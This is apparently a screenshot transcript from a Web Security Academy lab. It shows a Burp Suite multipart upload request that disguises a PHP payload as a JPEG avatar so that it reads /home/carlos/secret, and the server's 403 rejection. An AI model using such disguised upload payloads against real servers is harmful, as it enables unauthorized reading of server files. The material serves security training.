 Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: ac831f661eddc323c072429e001f0054.web-security-academy.net
3 Cookie: session=V23VBvrCxksfYclcGkHu3Om5vZcy3OWT
4 Content-Length: 504
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac831f661eddc323c072429e001f0054.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKvAzYv1EpcNXVOei
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac831f661eddc323c072429e001f0054.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryKvAzYv1EpcNXVOei
24 Content-Disposition: form-data; name="avatar"; filename="imagen.jpg"
25 Content-Type: image/jpeg
26
27 ÿØÿàJFIFHHÿÛC
28
29
30 <?php echo file_get_contents('/home/carlos/secret'); ?>
31 ------WebKitFormBoundaryKvAzYv1EpcNXVOei
32 Content-Disposition: form-data; name="user"
33
34 wiener
35 ------WebKitFormBoundaryKvAzYv1EpcNXVOei
36 Content-Disposition: form-data; name="csrf"
37
38 TYMcZlYfKLaQLk6SxDmVJs3wmvRwlCfp
39 ------WebKitFormBoundaryKvAzYv1EpcNXVOei--
40
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 Forbidden
2 Date: Wed, 12 Jan 2022 02:50:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 166
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10